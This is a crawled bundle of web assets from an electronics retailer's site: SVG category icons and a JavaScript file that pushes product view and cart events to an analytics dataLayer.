9.386c-.62 0-1.123.485-1.123 1.078a4.843 4.843 0 0 1-1.516 3.518 5.254 5.254 0 0 1-3.661 1.457 5.264 5.264 0 0 1-3.663-1.457 4.847 4.847 0 0 1-1.515-3.518c0-1.327.538-2.577 1.517-3.515a5.256 5.256 0 0 1 3.66-1.457c.62 0 1.123-.484 1.123-1.077 0-.596-.503-1.079-1.123-1.079-1.394 0-2.729.37-3.885 1.057-.826.471-1.847-.225-1.642-1.13A2.412 2.412 0 0 0 4.42.973a2.662 2.662 0 0 0-3.662 0 2.416 2.416 0 0 0 0 3.516 2.66 2.66 0 0 0 2.383.67c.943-.198 1.673.781 1.18 1.573a6.866 6.866 0 0 0-1.098 3.734c0 1.904.772 3.694 2.173 5.042 1.402 1.347 3.266 2.089 5.249 2.089 1.983 0 3.846-.742 5.248-2.089 1.403-1.348 2.174-3.138 2.174-5.042-.001-.594-.504-1.079-1.123-1.079z" fill="gray"/><path d="M16.945 9.386c-.62 0-1.123.485-1.123 1.078a4.843 4.843 0 0 1-1.516 3.518 5.254 5.254 0 0 1-3.661 1.457 5.264 5.264 0 0 1-3.663-1.457 4.847 4.847 0 0 1-1.515-3.518c0-1.327.538-2.577 1.517-3.515a5.256 5.256 0 0 1 3.66-1.457c.62 0 1.123-.484 1.123-1.077 0-.596-.503-1.079-1.123-1.079-1.394 0-2.729.37-3.885 1.057-.826.471-1.847-.225-1.642-1.13A2.412 2.412 0 0 0 4.42.973a2.662 2.662 0 0 0-3.662 0 2.416 2.416 0 0 0 0 3.516 2.66 2.66 0 0 0 2.383.67c.943-.198 1.673.781 1.18 1.573a6.866 6.866 0 0 0-1.098 3.734c0 1.904.772 3.694 2.173 5.042 1.402 1.347 3.266 2.089 5.249 2.089 1.983 0 3.846-.742 5.248-2.089 1.403-1.348 2.174-3.138 2.174-5.042-.001-.594-.504-1.079-1.123-1.079z" fill="#404040"/><path d="M16.945 9.386c-.62 0-1.123.485-1.123 1.078a4.843 4.843 0 0 1-1.516 3.518 5.254 5.254 0 0 1-3.661 1.457 5.264 5.264 0 0 1-3.663-1.457 4.847 4.847 0 0 1-1.515-3.518c0-1.327.538-2.577 1.517-3.515a5.256 5.256 0 0 1 3.66-1.457c.62 0 1.123-.484 1.123-1.077 0-.596-.503-1.079-1.123-1.079-1.394 0-2.729.37-3.885 1.057-.826.471-1.847-.225-1.642-1.13A2.412 2.412 0 0 0 4.42.973a2.662 2.662 0 0 0-3.662 0 2.416 2.416 0 0 0 0 3.516 2.66 2.66 0 0 0 2.383.67c.943-.198 1.673.781 1.18 1.573a6.866 6.866 0 0 0-1.098 3.734c0 1.904.772 3.694 2.173 5.042 1.402 1.347 3.266 2.089 5.249 2.089 1.983 0 3.846-.742 5.248-2.089 1.403-1.348 2.174-3.138 2.174-5.042-.001-.594-.504-1.079-1.123-1.079z" fill="gray"/><path d="M16.945 9.386c-.62 0-1.123.485-1.123 1.078a4.843 4.843 0 0 1-1.516 3.518 5.254 5.254 0 0 1-3.661 1.457 5.264 5.264 0 0 1-3.663-1.457 4.847 4.847 0 0 1-1.515-3.518c0-1.327.538-2.577 1.517-3.515a5.256 5.256 0 0 1 3.66-1.457c.62 0 1.123-.484 1.123-1.077 0-.596-.503-1.079-1.123-1.079-1.394 0-2.729.37-3.885 1.057-.826.471-1.847-.225-1.642-1.13A2.412 2.412 0 0 0 4.42.973a2.662 2.662 0 0 0-3.662 0 2.416 2.416 0 0 0 0 3.516 2.66 2.66 0 0 0 2.383.67c.943-.198 1.673.781 1.18 1.573a6.866 6.866 0 0 0-1.098 3.734c0 1.904.772 3.694 2.173 5.042 1.402 1.347 3.266 2.089 5.249 2.089 1.983 0 3.846-.742 5.248-2.089 1.403-1.348 2.174-3.138 2.174-5.042-.001-.594-.504-1.079-1.123-1.079z" fill="#707070"/><path d="M15.648.971a3.226 3.226 0 0 0-1.01 2.395c.04 2.368-1.81 4.378-4.265 4.627a2.613 2.613 0 0 0-1.56.716 2.415 2.415 0 0 0 0 3.512c1.014.972 2.653.972 3.663.004.435-.422.683-.954.742-1.501.263-2.354 2.353-4.132 4.82-4.096a3.484 3.484 0 0 0 2.494-.97 3.218 3.218 0 0 0 0-4.687c-1.35-1.295-3.534-1.295-4.884 0z" fill="gray"/><path d="M15.648.971a3.226 3.226 0 0 0-1.01 2.395c.04 2.368-1.81 4.378-4.265 4.627a2.613 2.613 0 0 0-1.56.716 2.415 2.415 0 0 0 0 3.512c1.014.972 2.653.972 3.663.004.435-.422.683-.954.742-1.501.263-2.354 2.353-4.132 4.82-4.096a3.484 3.484 0 0 0 2.494-.97 3.218 3.218 0 0 0 0-4.687c-1.35-1.295-3.534-1.295-4.884 0z" fill="#404040"/><path d="M15.648.971a3.226 3.226 0 0 0-1.01 2.395c.04 2.368-1.81 4.378-4.265 4.627a2.613 2.613 0 0 0-1.56.716 2.415 2.415 0 0 0 0 3.512c1.014.972 2.653.972 3.663.004.435-.422.683-.954.742-1.501.263-2.354 2.353-4.132 4.82-4.096a3.484 3.484 0 0 0 2.494-.97 3.218 3.218 0 0 0 0-4.687c-1.35-1.295-3.534-1.295-4.884 0z" fill="gray"/><path d="M15.648.971a3.226 3.226 0 0 0-1.01 2.395c.04 2.368-1.81 4.378-4.265 4.627a2.613 2.613 0 0 0-1.56.716 2.415 2.415 0 0 0 0 3.512c1.014.972 2.653.972 3.663.004.435-.422.683-.954.742-1.501.263-2.354 2.353-4.132 4.82-4.096a3.484 3.484 0 0 0 2.494-.97 3.218 3.218 0 0 0 0-4.687c-1.35-1.295-3.534-1.295-4.884 0z" fill="#707070"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h113v20H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/cablesandadapters.svg
body_size: 871
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="16.4819" y1="13.4721" x2="20.5274" y2="32.4676" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 7.800781 23.898438 L 7.800781 16 C 7.800781 14.699219 8.898438 13.601562 10.300781 13.601562 L 26.300781 13.601562 C 27.699219 13.601562 28.800781 14.699219 28.800781 16 L 28.800781 23.898438 C 28.800781 25.199219 27.699219 26.300781 26.300781 26.300781 L 10.300781 26.300781 C 8.898438 26.300781 7.800781 25.199219 7.800781 23.898438 Z M 7.800781 23.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M -1.299331 17.900019 L 8.798325 17.900019 L 8.798325 22.001581 L -1.299331 22.001581 Z M -1.299331 17.900019 " transform="matrix(-0.000000000000000184,1,-1,-0.000000000000000184,23.7008,16.2798)"/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 5.800781 25.398438 L 5.800781 14.601562 C 5.800781 13.5 6.699219 12.699219 7.699219 12.699219 L 28.898438 12.699219 C 30 12.699219 30.800781 13.601562 30.800781 14.601562 L 30.800781 25.398438 C 30.800781 26.5 29.898438 27.300781 28.898438 27.300781 L 7.699219 27.300781 C 6.601562 27.300781 5.800781 26.5 5.800781 25.398438 Z M 5.800781 25.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 30.800781 24.101562 L 30.800781 15.898438 C 30.800781 15.101562 31.5 14.398438 32.300781 14.398438 L 36.898438 14.398438 C 37.699219 14.398438 38.398438 15.101562 38.398438 15.898438 L 38.398438 24.101562 C 38.398438 24.898438 37.699219 25.601562 36.898438 25.601562 L 32.300781 25.601562 C 31.5 25.601562 30.800781 24.898438 30.800781 24.101562 Z M 30.800781 24.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 24.199219 21.898438 C 23.699219 21.898438 23.300781 21.898438 22.800781 21.898438 C 22.800781 21 22.800781 20.101562 22.800781 19.101562 C 22.300781 19.101562 21.898438 19.101562 21.398438 19.101562 C 21.398438 20 21.398438 20.898438 21.398438 21.898438 C 20.898438 21.898438 20.5 21.898438 20 21.898438 C 20 20.699219 20 19.398438 20 18.101562 C 20.101562 18.101562 20.199219 18.101562 20.398438 18.101562 C 22.199219 18.101562 24 18.101562 25.699219 18.101562 C 26.699219 18.101562 27 18.398438 27 19.398438 C 27 20.199219 27 20.898438 27 21.699219 C 27 21.699219 27 21.800781 27 21.898438 C 26.601562 21.898438 26.101562 21.898438 25.601562 21.898438 C 25.601562 21 25.601562 20.101562 25.601562 19.101562 C 25.101562 19.101562 24.699219 19.101562 24.199219 19.101562 C 24.199219 20 24.199219 20.898438 24.199219 21.898438 Z M 24.199219 21.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13.699219 19 C 13.699219 18.601562 13.699219 18.398438 13.699219 18.101562 C 14.300781 18.101562 14.800781 18.101562 15.300781 18.101562 C 16.199219 18.101562 17.199219 18.101562 18.101562 18.101562 C 18.898438 18.101562 19.199219 18.5 19.300781 19.300781 C 19.300781 19.800781 19.300781 20.300781 19.300781 20.800781 C 19.300781 21.5 19 21.898438 18.300781 21.898438 C 16.800781 21.898438 15.300781 21.898438 13.699219 21.898438 C 13.699219 21.199219 13.699219 20.398438 13.699219 19.699219 C 14.199219 19.699219 14.601562 19.699219 15.101562 19.699219 C 15.101562 20.101562 15.101562 20.5 15.101562 20.898438 C 16 20.898438 16.898438 20.898438 17.800781 20.898438 C 17.800781 20.300781 17.800781 19.699219 17.800781 19 C 16.5 19 15.101562 19 13.699219 19 Z M 13.699219 19 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13 21.898438 C 12.5 21.898438 12.101562 21.898438 11.5 21.898438 C 11.5 21.5 11.5 21.101562 11.5 20.601562 C 10.601562 20.601562 9.800781 20.601562 8.898438 20.601562 C 8.898438 21 8.898438 21.398438 8.898438 21.898438 C 8.398438 21.898438 7.898438 21.898438 7.398438 21.898438 C 7.398438 20.699219 7.398438 19.398438 7.398438 18.199219 C 7.898438 18.199219 8.300781 18.199219 8.800781 18.199219 C 8.800781 18.699219 8.800781 19.101562 8.800781 19.601562 C 9.699219 19.601562 10.5 19.601562 11.398438 19.601562 C 11.398438 19.101562 11.398438 18.699219 11.398438 18.199219 C 11.898438 18.199219 12.398438 18.199219 12.898438 18.199219 C 13 19.398438 13 20.601562 13 21.898438 Z M 13 21.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29.101562 18.101562 C 29.101562 19.398438 29.101562 20.601562 29.101562 21.800781 C 28.601562 21.800781 28.199219 21.800781 27.699219 21.800781 C 27.699219 20.5 27.699219 19.300781 27.699219 18.101562 C 28.101562 18.101562 28.601562 18.101562 29.101562 18.101562 Z M 29.101562 18.101562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/manipulators.svg
body_size: 430
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="16.6388" y1="2.9549" x2="28.9352" y2="39.9061" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 35.398438 22.398438 C 35.398438 29.691406 29.488281 35.601562 22.199219 35.601562 C 14.910156 35.601562 9 29.691406 9 22.398438 C 9 15.109375 14.910156 9.199219 22.199219 9.199219 C 29.488281 9.199219 35.398438 15.109375 35.398438 22.398438 Z M 35.398438 22.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 33.601562 18.800781 C 33.601562 26.808594 27.109375 33.300781 19.101562 33.300781 C 11.09375 33.300781 4.601562 26.808594 4.601562 18.800781 C 4.601562 10.792969 11.09375 4.300781 19.101562 4.300781 C 27.109375 4.300781 33.601562 10.792969 33.601562 18.800781 Z M 33.601562 18.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 29.800781 18.800781 C 29.800781 24.710938 25.007812 29.5 19.101562 29.5 C 13.191406 29.5 8.398438 24.710938 8.398438 18.800781 C 8.398438 12.890625 13.191406 8.101562 19.101562 8.101562 C 25.007812 8.101562 29.800781 12.890625 29.800781 18.800781 Z M 29.800781 18.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 13 17.699219 L 25.101562 17.699219 L 19 23.800781 Z M 13 17.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 29.699219 17.398438 L 23.398438 19.398438 L 25.101562 17.199219 Z M 29.699219 17.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 8.398438 17.398438 L 14.601562 19.398438 L 12.898438 17.199219 Z M 8.398438 17.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 17.699219 22.398438 L 17.699219 29.398438 L 20.5 29.398438 L 20.5 22.398438 L 19 24.101562 Z M 17.699219 22.398438 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/tv.svg
body_size: 255
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="936.8538" y1="-1181.2006" x2="942.1672" y2="-1156.252" gradientTransform="matrix(-1,0,0,1,959.2435,1188.5238)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 35.699219 13.601562 L 35.699219 23.5 C 35.699219 25.101562 34 26.5 31.898438 26.5 L 8 26.5 C 5.898438 26.5 4.199219 25.199219 4.199219 23.5 L 4.199219 13.5 C 4.199219 11.898438 5.898438 10.5 8 10.5 L 31.898438 10.5 C 34.101562 10.601562 35.699219 11.898438 35.699219 13.601562 Z M 35.699219 13.601562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2.800781 9.101562 L 37.199219 9.101562 L 37.199219 28 L 2.800781 28 Z M 2.800781 9.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 10.398438 30.898438 L 29.601562 30.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 12.398438 16.300781 L 12.398438 14.800781 L 19.398438 14.800781 L 19.398438 16.300781 L 16.699219 16.300781 L 16.699219 23.199219 L 15 23.199219 L 15 16.300781 Z M 12.398438 16.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 25.101562 23.199219 L 23.5 23.199219 L 20 14.800781 L 21.898438 14.800781 L 24.300781 20.800781 L 26.800781 14.800781 L 28.699219 14.800781 Z M 25.101562 23.199219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/ups.svg
body_size: 254
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="6.2794" y1="20" x2="30.6911" y2="20" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="8.7206" y1="13.164" x2="28.25" y2="13.164" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 31 6.199219 L 33.699219 7.601562 L 33.699219 32.199219 L 31 33.800781 "/>
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 6.300781 6.199219 L 30.699219 6.199219 L 30.699219 33.800781 L 6.300781 33.800781 Z M 6.300781 6.199219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 18.5 30.398438 L 13.800781 27.699219 L 13.800781 22.300781 L 18.5 19.601562 L 23.199219 22.300781 L 23.199219 27.699219 Z M 18.5 30.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 16.800781 24.898438 C 16.800781 25 16.398438 25.800781 16.898438 26.601562 C 17.300781 27.300781 18.101562 27.398438 18.300781 27.398438 C 18.5 27.398438 19.398438 27.601562 20 26.898438 C 20.5 26.398438 20.601562 25.601562 20.300781 24.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 18.5 24 L 18.5 25.300781 "/>
<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 8.699219 8.601562 L 28.199219 8.601562 L 28.199219 17.800781 L 8.699219 17.800781 Z M 8.699219 8.601562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/logo-apple-h.svg
body_size: 588
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_61)">
<path d="M25.7541 8.08118C25.4723 8.9459 25.0164 9.74734 24.467 10.4139V10.4151C23.9126 11.0855 23.172 11.6782 22.3482 12.0712C21.5921 12.4319 20.7632 12.6262 19.9385 12.5619L19.6861 12.5422L19.6528 12.2909C19.5457 11.4803 19.6694 10.6598 19.93 9.90048C20.2333 9.01687 20.7245 8.21063 21.2516 7.5997L21.2515 7.59961C21.7969 6.96066 22.5284 6.40474 23.3118 6.00194C24.0978 5.59776 24.942 5.34502 25.7103 5.31371L26.0007 5.30188L26.0325 5.59203C26.1256 6.44063 26.0124 7.28829 25.7541 8.08118Z" fill="#94B80A"/>
<path d="M31.0944 15.7044C30.8159 15.8767 28.1247 17.5419 28.1581 20.8985C28.1933 24.945 31.6244 26.3478 31.8138 26.4252H31.815L31.8232 26.4286L32.0924 26.54L32.0002 26.8155C31.9947 26.8319 32.0009 26.8145 31.9929 26.8401C31.9054 27.1206 31.3119 29.0219 29.9712 30.981C29.3629 31.8697 28.7431 32.757 28.0112 33.4414C27.2535 34.15 26.3882 34.6284 25.3191 34.6482C24.3115 34.6672 23.6518 34.3817 22.9661 34.085C22.3122 33.8021 21.6322 33.5078 20.5681 33.5078C19.4502 33.5078 18.7357 33.8122 18.0474 34.1055C17.3995 34.3815 16.7729 34.6484 15.8702 34.6845H15.8689C14.8266 34.7232 13.9227 34.215 13.1194 33.4624C12.3508 32.7424 11.6775 31.7995 11.0639 30.9121C9.67877 28.9121 8.47418 26.0021 8.10201 23.0431C7.7959 20.6092 8.05177 18.1367 9.22849 16.0948C9.88539 14.9523 10.8035 14.0199 11.8769 13.3693C12.9454 12.7217 14.1679 12.3532 15.4404 12.3341V12.3341C16.5545 12.3139 17.6049 12.7307 18.5241 13.0955C19.1746 13.3536 19.7541 13.5837 20.1886 13.5837C20.5725 13.5837 21.1383 13.3606 21.7979 13.1005C22.9119 12.6613 24.2748 12.124 25.7159 12.2673C26.3211 12.2937 27.5816 12.4386 28.8702 13.137C29.691 13.5818 30.5236 14.2497 31.2081 15.2514L31.3885 15.5156L31.119 15.6897C31.1045 15.699 31.1186 15.6895 31.0944 15.7044Z" fill="#94B80A"/>
</g>
<defs>
<clipPath id="clip0_209_61">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/dataLay.js?v=1702890351
body_size: 1033
content:
var dataLay = {
    init: function(){
        this.bindProduct();
        this.bindList();
        this.bindLinkClick();
    },
    bindProduct: function(){
        if($('.productpage.product_wrapper').length > 0)
            this.sendList([$('.productpage.product_wrapper')], 'view_item');
    },
    bindList: function(){
        var self = this;
        self.sendList($('.catalog-container .product_wrapper'), 'view_item_list');
        $(document).on('scroll', function (e){
            self.sendList($('.catalog-container .product_wrapper'), 'view_item_list');
        });
    },

    bindLinkClick: function(){
        $('.product_wrapper a[href*=telemart]').click(function(){
            dataLay.sendList([$(this).closest('.product_wrapper')], 'select_item');
        });
    },

    bindViewItemList: function(){
        if($('.b-catalog-row-plate .product_wrapper').length){
            this.dataLayerList($('.b-catalog-row-plate .product_wrapper'));
        }

    },

    getObject: function($item){
        let cats = $item.attr('data-prod-category').split('/');
        let obj = {
            'item_name': $item.attr('data-prod-name'),
            'item_id': $item.attr('data-prod-id'),
            'item_variant': $item.attr('data-prod-variant'),
            'price': parseInt($item.attr('data-prod-price')),
            'currency': 'UAH',
            'index': parseInt($item.attr('data-prod-position')),
            'item_list_name': tools.translit($item.attr('data-prod-list')),
            'item_list_id': tools.translit($item.attr('data-prod-list-id')),
            'item_brand': $item.attr('data-prod-brand'),
            'item_category': cats[0],
        };
        if(cats.length > 1){
            obj['item_category2'] = cats[1];
        }
        if(cats.length > 2){
            obj['item_category3'] = cats[2];
        }
        return obj;
    },
    getObjectsReact: function(item, complectation, quantity){
        if(typeof quantity == 'undefined')
            quantity = 1;

        let self = this;
        if(item.complectation){
            let items = item.complectation.map(function(item){
                return self.getObjectsReact(item, true, quantity);
            });
            return items;
        }else{
            let cats = item.categories_path.split('/');
            let obj = {
                'item_name': item.name,
                'item_id': item.id,
                'item_variant': '',
                'price': parseInt(item.price),
                'currency': 'UAH',
                'index': 0,
                'item_list_name': 'cart',
                'item_list_id': 'cart',
                'item_brand': item.manufactor,
                'item_category': cats[0],
            };
            if(cats.length > 1){
                obj['item_category2'] = cats[1];
            }
            if(cats.length > 2){
                obj['item_category3'] = cats[2];
            }

            if(complectation){
                obj['quantity'] = item.quantity * quantity;
                return obj;
            }else{
                obj['quantity'] = quantity;
                return [obj];
            }
        }

    },

    sendList: function($items, event){
        let self = this;
        let items = $.map($items, function(item, index){
            let $item = $(item);

            if(event == 'view_item_list'){
                if(($item.hasClass('ls') || !$item.isInViewport())){
                    return null;
                }else {
                    $item.addClass('ls');
                }
            }
            return self.getObject($item);
        });

        if(items.length == 0){
            return ;
        }

        if(typeof event == 'undefined'){
            //event = $('body#search').length > 0 ? 'view_search_results' : 'view_item_list';
            event = 'view_item_list';
        }
        this.sendData(items, event);
    },

    sendData: function(items, event){
        var dataL = {
            'event': event,
            'ecommerce': {
                'items': items
            },
        };
        window.dataLayer.push({ ecommerce: null });
        window.dataLayer.push(dataL);
    },

    dataLayerAdd: function($wrapper, quantity){

        window.dataLayer.push({ ecommerce: null });
        console.log($wrapper.attr('data-prod-category'));
        console.log($wrapper);
        let cats = $wrapper.attr('data-prod-category').split('/');

        let obj = {
            'item_name': $wrapper.attr('data-prod-name'),
            'item_id': $wrapper.attr('data-prod-id'),
            'price': parseInt($wrapper.attr('data-prod-price')),
            'currency': "UAH",
            'quantity': 1,
            'item_brand': $wrapper.attr('data-prod-brand'),
            'item_category': cats[0],
        };
        if(cats.length > 1){
            obj['item_category2'] = cats[1];
        }
        if(cats.length > 2){
            obj['item_category3'] = cats[2];
        }


        var dataL = {
            'event':'add_to_cart',
            'ecommerce': {
                'items' : [obj]
            }
        };
        window.dataLayer.push(dataL);

        var dataL = {
            'event':'MTRENDO',
            'eventCategory': 'EEC',
            'eventAction':'add_to_cart',
            'eventLabel': $wrapper.attr('data-prod-name'),
            'products': [{
                'name': $wrapper.attr('data-prod-name'),
                'id': $wrapper.attr('data-prod-id'),
                'articul': $wrapper.attr('data-prod-articul'),
                'price': parseInt($wrapper.attr('data-prod-price')),
                'category': $wrapper.attr('data-prod-category'),
                'list': $wrapper.attr('data-prod-list'),
                'variant':  $wrapper.attr('data-prod-variant'),
                'brand': $wrapper.attr('data-prod-brand'),
                'position': $wrapper.attr('data-prod-position'),
                'quantity': 1
            }]
        };
        console.log(dataL);
        window.dataLayer.push(dataL);

    },

    dataLayerDelete: function($wrapper, quantity){

        window.dataLayer.push({ ecommerce: null });
        let cats = $wrapper.attr('data-prod-category').split('/');

        let obj = {
            'item_name': $wrapper.attr('data-prod-name'),
            'item_id': $wrapper.attr('data-prod-id'),
            'price': parseInt($wrapper.attr('data-prod-price')),
            'currency': "UAH",
            'quantity': parseInt(quantity),
            'item_brand': $wrapper.attr('data-prod-brand'),
            'item_category': cats[0],
        };
        if(cats.length > 1){
            obj['item_category2'] = cats[1];
        }
        if(cats.length > 2){
            obj['item_category3'] = cats[2];
        }


        var dataL = {
            'event':'remove_from_cart',
            'ecommerce': {
                'items' : [obj]
            }
        };
        window.dataLayer.push(dataL);

        var dataL = {
            'event':'MTRENDO',
            'eventCategory': 'EEC',
            'eventAction':'remove_from_cart',
            'eventLabel': $wrapper.attr('data-prod-name'),
            'product-list': $wrapper.attr('data-prod-list'),
            'products': [{
                'name': $wrapper.attr('data-prod-name'),
                'id': $wrapper.attr('data-prod-id'),
                'articul': $wrapper.attr('data-prod-articul'),
                'price': parseInt($wrapper.attr('data-prod-price')),
                'category': $wrapper.attr('data-prod-category'),
                'list': $wrapper.attr('data-prod-list'),
                'variant':  $wrapper.attr('data-prod-variant'),
                'brand': $wrapper.attr('data-prod-brand'),
                'position': $wrapper.attr('data-prod-position'),
                'quantity': 1
            }]
        }
        console.log(dataL);
        window.dataLayer.push(dataL);
    }
}

$.fn.isInViewport = function() {
    var elementTop = $(this).offset().top;
    var elementBottom = elementTop + $(this).outerHeight();

    var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();

    return elementBottom > viewportTop && elementTop < viewportBottom;
};

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/ichat-4.svg
body_size: 1224
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="10" cy="10" r="10" fill="#7360F2"/>
<g clip-path="url(#clip0_12474_31132)">
